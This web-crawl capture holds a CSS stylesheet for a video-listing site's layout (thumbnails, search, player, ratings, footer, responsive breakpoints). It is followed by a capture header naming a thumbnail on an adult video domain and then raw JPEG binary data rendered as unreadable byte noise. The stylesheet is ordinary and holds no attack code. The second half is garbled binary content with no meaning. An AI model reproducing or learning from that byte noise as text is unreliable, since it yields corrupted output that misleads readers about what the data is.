.search-btn:before { transform: rotate(-90deg); content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 22px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; position: absolute; top: 50px; right: 10px; left: 10px; overflow: hidden; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 5px; left: 12px; }
.search-input { overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1856px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 10px; overflow: hidden; }
.list li { float: left; margin: 5px 5px 0 0; }
.list a { border-radius: 4px; padding: 0 10px; display: block; overflow: hidden; height: 30px; line-height: 30px; font-size: 15px; }
.list a:before { transform: rotate(-90deg); -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-weight: 900; float: left; display: block; margin-right: 2px; height: inherit; line-height: inherit; font-size: 14px; }

.searches { height: 35px; }
.searches a:before { content: '\f002'; }

.sort { border-radius: 4px; padding: 0 0 10px 10px; overflow: hidden; margin: 20px 10px 0 10px; }
.sort ul { overflow: hidden; float: left; padding: 0 0 3px 3px; border-radius: 6px; margin: 10px 10px 0 0; }
.sort li { float: left; margin: 3px 3px 0 0; }
.sort a { font-weight: bold; border-radius: 4px; display: block; height: 30px; line-height: 30px; padding: 0 10px; font-size: 15px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { border-width: 2px; border-style: solid; border-radius: 4px; display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 2px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dotted transparent; border-left: 4px dotted transparent; border-top-width: 4px; border-top-style: dotted; border-bottom-width: 4px; border-bottom-style: dotted; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.thumb img { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; border-radius: 2px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb h3 { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; z-index: 3; position: absolute; bottom: 5px; left: 5px; max-width: 88%; border-radius: 4px; padding: 0 10px; line-height: 30px; height: 30px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumb h3:before { content: '\f04b'; margin-right: 1px; margin-left: -4px; float: left; font-size: 16px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; height: 24px; margin: 5px 0 0 10px; }
.thumb footer span { font-weight: bold; display: block; float: left; height: 24px; line-height: 24px; border-radius: 4px; padding: 0 8px; font-size: 12px; margin-right: 5px; }
.thumb footer span:before { float: left; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 1px; font-size: 16px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 3px; font-size: 16px; }
.thumb footer span.dur { padding: 0 0 0 3px !important; background: none !important; }
.thumb footer span.dur:before { content: '\f017'; margin-right: 2px; font-size: 16px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat h3 { font-size: 18px; height: 36px; line-height: 36px; }
.thumb-cat h3:before { content: '\f2f6'; font-size: 20px; margin-right: 3px; margin-left: -2px; }

.on-thumb { z-index: 3; position: absolute; top: 5px; right: 5px; font-weight: bold; border-radius: 4px; padding: 0 5px; line-height: 24px; height: 24px; overflow: hidden; font-size: 15px; }
.thumb-cat .on-thumb { bottom: 46px; left: 12px; top: auto; right: auto; font-weight: normal; font-size: 12px; }
.thumb-cat .on-thumb:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }
.thumb-cat .on-thumb:after { content: ' vids'; font-family: inherit !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 40px 10px 0 10px; padding: 10px; border-radius: 4px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; overflow: hidden; padding: 0 0 3px 3px; border-radius: 6px; }
.nav li { float: left; margin: 3px 3px 0 0; }
.nav a, .nav span { font-weight: bold; border-radius: 4px; display: block; min-width: 24px; height: 34px; line-height: 34px; padding: 0 5px; font-size: 15px; }

.tags a { height: 40px !important; line-height: 40px !important; padding: 0 15px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
aside iframe { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; padding: 0 5px; }  
.cats-list a { font-weight: bold; margin: 20px 5px 0 5px; display: block; white-space: nowrap; text-overflow: ellipsis; border-radius: 4px; padding: 0 13px; font-size: 18px; height: 44px; line-height: 44px; overflow: hidden; }
.cats-list span { margin: 3px 5px 0 15px; display: block; font-size: 13px;  height: 20px; line-height: 20px; overflow: hidden; }
.cats-list span:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.pt-list { overflow: hidden; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; border-radius: 4px; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 10px 5px 0 5px; border-radius: 4px; display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f058'; margin-right: 5px; float: left; font-size: 20px; font-weight: 900; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 20px; }

.media-tab { margin: 0 auto; max-width: 1265px; }
.media-tab header { display: table-row; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }

.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; font-size: 14px; }

.media-rating { float: right; margin: 10px 5px 0 0; }
.media-rating li { float: left; }
.media-rating a { border-radius: 4px; font-size: 13px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 36px; line-height: 36px; display: block; padding: 0 8px; margin-right: 5px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { overflow: visible !important; margin: 10px 15px 0 5px; }
.meta-items li { float: left; margin: 5px 5px 0 5px; height: 31px; line-height: 31px; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }


.show-info { cursor: pointer; float: left; margin: 5px 10px 0 10px; height: 31px; line-height: 31px; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 4px; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-content aside { padding-top: 10px; }

.footer { font-size: 16px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.footer .content { max-width: 1280px !important; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.footer li a { border-radius: 4px; display: block; font-size: 14px; height: 28px; line-height: 28px; padding: 0 10px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border-radius: 4px; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .header { min-height: 50px; }
    .menu-btn { width: 40px; height: 40px; line-height: 40px; font-size: 26px; margin-right: 10px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; margin-right: 20px; }
    .search-btn { display: none; }
    .search { display: block !important; margin: 10px 10px 0 0; border: 0 none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .header nav { top: 60px; }

    .sort a { height: 40px; line-height: 40px; padding: 0 20px; font-size: 16px; }
    
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    
    .nav a, .nav span { min-width: 28px; height: 38px; line-height: 38px; }

    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: right; margin: 10px 10px 0 0; }
    .media-rating a { margin: 10px 0 0 10px; height: 44px; line-height: 44px; }
    .meta-items { float: left; margin: 15px 0 0 10px; }
    .meta-items li { margin: 5px 20px 0 0; height: 44px; line-height: 44px; }
    .show-info { clear: both; float: none; margin-top: 20px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .header { min-height: 60px; }
    .logotype { margin-top: 20px; font-size: 26px; }
    .menu-btn { margin-top: 20px; }
    .search { margin-top: 20px; border-radius: 6px; }
    .list a:hover:before { color: inherit; }
    .sort ul { margin-right: 20px; }
    .content { padding: 0 10px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover img { transform: scale(1.03); }
    .thumb a:hover h3:before { transform: rotate(360deg); }
    .thumb footer { margin: 5px 5px 0 15px; }
    .thumb-cat h3 { height: 40px; line-height: 40px; font-size: 20px; }
    .thumb-cat .on-thumb { left: 17px; bottom: 50px; }
    
    
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav a, .nav span { min-width: 34px; height: 49px; line-height: 49px; font-size: 16px; padding: 0 10px; }

    .cats-list { padding: 0; }  
    .cats-list li { width: 25%; }
    .cats-list a { margin: 20px 10px 0 10px; }
    .cats-list span { margin-left: 20px; }
    
    .pt-list { padding: 0 10px 20px 10px; }
    .pt-list li { width: 25%; }
    .pt-list a { margin: 20px 10px 0 10px; }
    
    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 20px 10px 0 0 !important; }
    .media-rating { margin-right: 0; }
    .meta-items { margin-left: 0; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info li.val { font-size: 14px; }
    .media-info li.val:before { font-size: 22px; }
    
    .footer li a:hover { opacity: 1; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 34px; }
}

@media all and (min-width:1280px) {
    a.logotype { margin-right: 60px; }
    .menu-btn { display: none; }
    .header nav { position: static !important; display: block !important; box-shadow: none; background: none; float: left; padding: 0; margin: 23px 20px 0 0; width: auto; border-radius: 0; }
    .header nav li { float: left; margin: 0 40px 0 0; }
    .header nav a { height: 37px; line-height: 37px; font-size: 18px; }
    .player { max-width: 925px; padding: 0; height: 520px; margin: 0 auto; }
}

@media all and (min-width:1360px) {
    h1, h2 { font-size: 30px; line-height: 36px; }
    .header { min-height: 70px; }
    .logotype { height: 50px; line-height: 50px; }
    .header nav { margin-top: 28px; }
    .search form:before { top: 10px; left: 15px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 50px 0 45px; }
    .search button { top: 10px; right: 10px; font-size: 28px; }
    .searches { height: 37px; }
    .list a { height: 32px; line-height: 32px; }
    .list a:before { font-size: 16px; }
    aside iframe:nth-child(4) { display: inline-block; }
    .cats-list li { width: 16.6666%; }
    .pt-list li { width: 16.6666%; }
}

@media all and (min-width:1412px) {
    .logotype { font-size: 28px; }
    .thumb { width: 25%; }
}

@media all and (min-width:1620px) {
    aside iframe:nth-child(5) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: text/plain
request_url: https://auntypornvideos.com/thumbs/391/2705852735248190391_0.v1578665520
body_size: 24947
content:
���� JFIF   �  �� C �� C��  � � ��           	
 �� V 
  !1AQ	"a2q�
#B��$3R���b�&'46drt��(Sv�%57DFc�����������             �� 8    !1A"Q2aq#��$Rr��B5b��3����   ? ����'��>FC��_���?�[�]�)� �s����� 3r�q�k�꫹���U�ӑ���0�p=t���:��&e#��O�z�`��-���A��ӯ32�#$�y]p�}���Q�#} G� �
'�B���y�_��;��<���̨�r���G�Q��RX0׈�N�c!����<��'��\-sb�/�c���0��>��2m����i�/@�D�I,�NC(�ȷ�O�R��6e*�~��M5� xT�ꨧ��I�T}�h�GO��p:U*s�#G-A_�1��^��lTb�"��c!#�F��:���ӕ8&@����#��$Eb�,W=u4V�H�6��Q�.H��� �M8����3����%���,s��B��օG����DA�
/e�2��4��|O��y�e��`�۾�e�?1!�n����ơث'@~��j%�Lx�Wc����T��Q���՞;b;�1t ��y����s�4N���:���=�i%u5T��Gb��Ќ��An�w%Dv���Eݥf��Z-V�c�KxT��$��:�oO�4�"3m��H�>U���~^��-XҔ5γwDڪr��2�=&5ڔ��9�A%a���^���5���g�"Q�y%b�1�*�m���Y�������E�Ab��:y��D>cv��"W*�C��:a�g����©������U���������Fw�,������y�Ս�E�[d�#�� ]}Q�B�hƏ�1=̫ �å���������l��� ;^�#�+�o� i��*~�'EZ*�zD�.S�'���5󅶎�Wc���*�$��ʅr���2=��*��G��+hx��թl�3צ�d��G�F�'�y"�R��!@듡���!v����Ǝ�T��q�:U�\� �U�UPՕ2� j�Yt�fI�۬W�ͳ
�O�v=��99���\�ɂ~��9�����tl�������ާ�����ME��ڮ�)旡�לc�磋�RTd��H��ۋ4>&�d���mk<�A���L�y}�c����\x<�.��7MSV�_��E"CYn�çsu>�pz!k՞dk�nZ�|�wv�F�;A��lz�ޤ�;4�	Q��q�L��oMWs�Nnv����W���!������!IR��#��1�F��v<�Jf#��Oe]VR����73!�,W*�/���U;����i�,G.CtǮ��H�sZ:���CK+��A�9� �^�'[�Lƍ<�3J��s+�@
=�=���A>'ALF�um1���̜�d1�@��G᧽�#k8�>`g��%8K��o�n.-o���ถ[-��w�WVȽ��2���s��U��B8�z.�~$<2�[m���8f�v��=�:�"!��Jy]��%cс1�O~�5!:~c�O?��gѣ�,��xV���\��k^�VH�U=��u�Kzd���q�:�/3����²�zZ.�K�$7U��X9�km�q�C*�<�"����B��G�żFp����2}}� �}n�u���$s(���rN~�Mv����]L/�0\ z�s��זN��O�D��W$3(#�����L�5��$f6nQ4������)�馭
����Z5k�r�,������S�^#o�L��d�J��������>���{�t�����J�/�O��/b�~&�LN���@��-@����&@�q��I �?�����菨�^O�O��	ȝ�umi��#�d���_9�Q�z�P}ǌu�#X1�)\c�����5�#�wf���,m��ƞ��W���[�(_C!샯�_a�y]�/�o���\�/�"��v��OIKZ,�����D�=�l�1>�H��ȹ����[1:u��d�ĭ%C1ry��<��g��ί}/���֡7Ǯ����bې""�$��a&�>R�{��j̸uV�|�
�nO,�md��y2E1�r������̒+�n+Ϸ��<
��%x�t>����o��P�� �"���C@)��d$���H$�	$᭩�,��5Nݮ����C^�(!YA�$C��U���C��}:�'l�w��^ �̋h�Р2���:���<���{��dv��^��r	F���=yY( �7�#`�Q���BV��5�>&tt�^fFr1�E�#1^b]\,U��$�PI����P�D� ���4�(K�YY����]�[�"u����S����o;ޮ�t�@��oYwݩ��eSSP��2EL���N@��:�65��v,�UH�SMU8�����%��Y���GO-=�v#���ګ�,����C.W��Q���B�};��~�.��S�8��~3﫶��V���w����\'2�l�FBF��� kD�����k��rS���./Q5SUTj�D�ոi�%��n�΍<p@
'��LzY7�㨤�������V:2�W��?�[�W]�$�%��7��q���裫��Wm��V� ��k4���r0�'\1͐uT�>��̯���1#Z�Mż�H8%�o��-���[��C�+�
I�p|�?���@hԆ���;�u��V�$�u,n#讵�.m���A�җ�1m�7�1jy��d�'� ̬X6�3�q�1�;J��Q��.;���݁�x��"\�C��.��9�m%�
5���bN���ij�|��N����5cާ�!;��Ti|��c%zi��e�sǸ~Ӝ��_��B��l���� ����ۯӴ� _�9�<���7����'v�,�J�Ο�a���� ���M@��΂���P���&�����U�`�B��i ��S���p=��S�
�o�w �H��||�N�������� �[��D�-��D�IQS%T��U�>��]��I��k_@M;��cե�;(6;έ/��~v �b�Wn������a۵^��E5P��������][1����%�����_nӘؽHze`��́�g�s���وk��k�j���:h���`b�]q�q�oM��J�,<�"�j��9��3������-ݳЎ�ƒԻ��-�T��4#��b.<�Y�\����yq+'F%Y�$�Q�ҥc*yy�d����z�iiE{��(��h�ϒ�UOq��j�bIKSLLrG 9R��r4��[x<��C2+ �,C�[�o�U�[�������ʣ������{j��0��jd�[�����E2�ơ����8�41����^�����ʾR)-���4_���1�e��T�ě�!�<mĴQ�{��۪��e������Uj���z�<� .�$��T����{i�1ԫ�]�I�3���5���È�����m=H�̑�i!�F�`(c5�zw�8�$X��"�T �<Hf-U�V7+�ʙ�{g���l���	��� ы�fJ���	.��n��ػ��3�J�}�;�TDU���<� Q����=����~��qN�0��B�Q
}=����/�<E�`AS,�ьъs܌k�`D7p]I�^6n���[fx�4MP��v���jJ���ˏ�T�ǘt�w��n�aȊ�&�����g��W����QA-�� U�^쯆3����*�9�"U�x�8�^�6t\����u�).�y5p�KdJ��WCӨ�}���"'��y�.T�Uz&:���,s����<,��`�yFy�G]>����P�&~�V�$`��<��R;��+X�b{���$�Й�h�B�����~��Ւ;'�fsd�"|�����n]��r�;� ��mmޖ�^��~���:֥u�<�5�*�W��w'� �.��F'��?�o��m����^�T[j�Sw�h
XIϙ1�?�鯓��5U�bZq�l��ĉ���Ms�o:��c$�ќ������0��I��j�+1����Ն8�H�� 2������WΓ�
0b'o�J·�^��P�y'��)a������(�_m_10�@�]��P�x�ŹM,�䙪�����;��5`��/o�%�B��1���[��Jژ�ęUb$a� �Q�NY�Y5���O-;j�"��'�@���0:����P���!^Z��p�Il�xH����ܮ9s���e��p�.�|�*��>_)�?.RB�%��r�M�(y�K&��ĩm)��J����ϐI_Lg��;��L��Z'"$M�%��I`K4sL�c�>����h7���Z�������n��lsCEI����5+�H�C����}-���ֱ�̤��XpRʔ���`� ��|��0�AΩwҪ�"fN���2/UԶ[L�
�#�y̈́�,O� g:��
��Rۜ�>#|{��!x뼸�{�].���ŵ�jg���Q)�
(H�\�-� 8 j��|*j�|�%��(��`Sc�t�ImK���W�ɤJV\���a�>G�qѻ�'c��o���s^/5T��ޡ��3����t?�I�������K/p]GW�U�vվ6[E4jcǓ$A|���v'��Q0���hF_O��̄׋:=[
��:�&R�#Џ|�j�S� ��1��$l�*�B��:�'�tA�F\}	�L��<��D�\e�g�饣�8���q[��i��<��1��u�g�`�H q�vxs����.̮�����y+��y�utA��i>dhˌz��t�}������WԀΑ���8��Nqb]��mٶ��l����/+�
��R� �a����踣jG=��(Tg�S�+�='���#��>Zd!�uu���5V�5Ǚ�%��nU^�u�㩴T�v<D��7* ��ıE�!��'K�^�D�s�o�F��X8����Н�W�u��z�a��?൑�� y�XJ���x��H't�ݿ�+�z����O��E�J8���|I�Ou��أ��$4�29�o_���A^�x3O���8r#�im��Y���h�=�t�?�ї��}t�h��%%L�,��9�W0���y����֛ұ������L+˶�"�(����57L��#Ӯ��ص�q_�O"b�@�5_h2�=2�	�r�=Y@�;�L��oĂֵ���3�R�!���W?����A������h*��t/w�;Z�I��#�I,
�<��t���:j	�cs$T�+v%}-^~� �hW�eL�=:�cQ��+��� Bt�bJ��2)�Dv�3䁨��C�ܧ������̀�XG���N����u���}����GR�iP�0j���:t?�r5'	Z�� �=�Y
�]��� ����4H�41( �t�~��}�k��L�RuΠ\���Y�?|>�F�����q�^vYX�i��h>D����?�F�n��i�Z�uޝ�k{�����\x�i�2��c��3N�T4�>���:���J�<��f�g�n_*�r���mikh��[M,�O���8$zcVL���� K���&���n��[Y���?.�Ac�Ua�Ԝc�'�U�w�쭟@�*�vq��o| Y��*)�Ң��!��ïBݽs�:!
|A�������Ə�w{�h�PL�Xi(j�Udp�^'��I~�~�j������M5��]���:���n�9MDk��}�;~�$j��z���c+W�6���JY�?xLh�� 嫪8)�L�*����qV���8lo��n�@t��GM-�s�}� �Dz�}Ƕ���֢\�n=b��5�֞:��/�Ur	�}I���(��O�lsh�\��7�k��ý��˱o߬���j?T��9X���_6� zx��]�x�.���a$��0��:y����(gPb� ؞d Q]Xs�B���jm}�n7��nzMI�E�J�����)��4<F�\\�;��yGv^��U���R�s:�$@Gų� �3��������V����wݩY~�>4�-u�����vi]#��G�������t����sD���t��I)����r�G�3�_$������á�z�H]��cQ�c3yg�� ��>߆������c}Bְ�'�&�h���`�l�VT��2:����<���XY��r�5=ήUp�+rHZǙ{a��:��9@�~&h�մ�u�j�RSp��:���Ӧ�7s�S�@ѥ��1O�HW�^@ߔ�u=���e��:HNLxXmpP��9	�c�IX����oo�A���$�iE؅��qy��ȳM�E 
f��}��:l�i]���ܔ;~�W42�� F��bބ��L\�a\K������>R���������g�q롶��
�[N�{R�ڪ�51<�Hd��N�飯�XNXYT�a�l�Z�qX�*�5��&Nf2��g�V�(��Oj�p��p���Y�;�)⠷�]�u��䊥�4w'�h�}s�ޡĠ��3��pH�I�}��Qc�9�yj��B~�����m%�U�L�[���>%��d������}��QEGƓJ��eP;(_+춡�i��Z�ܹz{���w
+��~�m�t���52�0�JGY"�.=B!���/L����ɲ簀t%�xr�l�h��D�'nYk�,%q�6H�I�=��ۃi�z�� K�Y��)�e��i����8�6ǲ�'ش dU�]��ٽ�}{)oJ���; ��S�����ƻ��@?	�J�RH���n%�p�ڥG�)�L��NV!k�;!o�f}bv\cb���j ���`�o�d���j�4���R�$���&(���J�
����ڵ�S�C*|�DQq�g��&��W��{�C�e�� x�Q�4�O�GA�g��\rѠ�e�F9��It��Yg�' ن-B�s�o�j��HZ"@e^u����0�#Z���<��J_�!Y��NG�Xu3�3�;x����$c��G1��M��Q�578�r<�����e;�,���Nc� ���?���%�cp� O��&���tT� �3�&��a�
8��h�?�q����#L�� ��O��N�e�w�7
����p���0�Y.���������2�/�M��dX1%v�M4��S�� jP�,��E��޺ֺMU�c�̃�m� �!��%C�TJ��eA<����{c�5o�R��sV���6�$5T�SX����� fO��� M��L��J��Z�GUUlcL'TI�K� �����O{@��G{(�T��j�Y�SR�t��<�{����50����g�g=������پԑy�ɫ�$�.�$da릏��Ɏ{�-�e��=��]�NI�2(#�#�?������FZ�N�NӤu"O��e#$w���Z�k�q�)�g�G4�h�SF�u�(#�;̥�lC8�����\��kh�аYTJ�e9�������wIy*�;�$]�2�'uf��y09�՛Ϩ1�����%|E<Bq�|l�xx���Jn��-��:� U�Z�&?v4�č#t
�:�X��R���Y�$�/�׈x��J�+�iqj�@$��M`z�<xYn�pFNZHH@\d2a��@Ha(�S�_�g��s��{��Ͷ�b��t���O&���;ժ$+SGV�1��cH�%� >�3��
�^W��!<2)�J�$���n8qi�>&�.61��Y����G�AM��6Wa`p:�Pm{h��x�����m��inC�j���LF��ߪ�G#�3�~�G�����b�,���O�6�$����Ut���m�q����&�ޑP\s�<�3��}����2q��*|�c�)ܒ6. n��g�oq�;ׄʚe�q���
3�)���|t�'#=���
먃Y��y���G8.�޲o�t�X�d��̐�U�{83����V_Mg2��2���k*̬����@�&�L�`gZ8�u�%`�<x�6ꔫ���r�*�ap���L�ɳ�3�.���GTDU�2|�0!F?�5'�G/������pUX�Uxjܨ���I�$�-NH�+�7�H͏c�U}b�Fq�n���aH����<��3��`c?鯙�f��_s��|��̑�s����?]Zp��1G_�g�e.���C���oz<x�rEΒ?��|���� q����3��3�'�,���w���v'�?�ܤ֡�󮎛� ��l�z�}�gƿ�e=���x�� �+��O�Ԟ��~���?H*Sy�՚D��3I!Ɋ�t�#\����ﯚzp�MK��MGR@m�y ��ni��ۖ8U��G�Z7Nn��g-�y�H���P��䤜�,ܡ�l}�{j݉`
